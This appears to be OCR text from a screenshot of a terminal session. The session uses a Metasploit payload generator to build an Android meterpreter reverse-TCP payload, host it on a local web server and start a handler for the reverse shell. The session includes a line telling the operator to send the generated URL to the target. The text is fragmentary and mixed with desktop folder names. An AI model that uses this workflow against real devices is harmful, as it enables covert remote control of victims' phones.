 应用程序 位置 XTerm
PAYLOAD MULTI-HANDLER
-master
=[ metasploit v4.14.28-dev ]
+ -- -
+ -- --=[
LHOST => 192.168.131.102
LPORT => 123
PAYLOAD => android/meterpreter/reverse_tcp
[*] Started reverse TCP handler on 192.168.131.102:123
[*] Starting the payload handler...
PDF
PHP,PHP(b64)
PYTHON
JAR(RCE)
PYTHON,BAT
DEB
APK
EXE
DOCM(word)
PPSX(word)
2017-08-01
09:43:40 的屏幕截
图.png
2017-08-01
09:43:51 的屏幕截
图.png
2017-08-01
09:44:29 的屏幕截
图.png
desk
document
music
picture
public
software
video
模板
下载
[☠] Enter shellcode settings!
[☠] Building shellcode -> DALVIK format ...
shellcode settings
+------------------
| LPORT : 123
| LHOST : 192.168.131.102
| FORMAT : DALVIK -> ANDROID
|_PAYLOAD : android/meterpreter/reverse_tcp
[☠] copy files to webroot...
[☠] loading -> Apache2Server!
---
- SEND THE URL GENERATED TO TARGET HOST
- ATTACK VECTOR: http://192.168.131.102
---
[☠] Start a multi-handler...
[☠] Press [ctrl+c] or [exit] to 'exit' meterpreter shell
[☯] Please dont test samples on virus total...
debian 8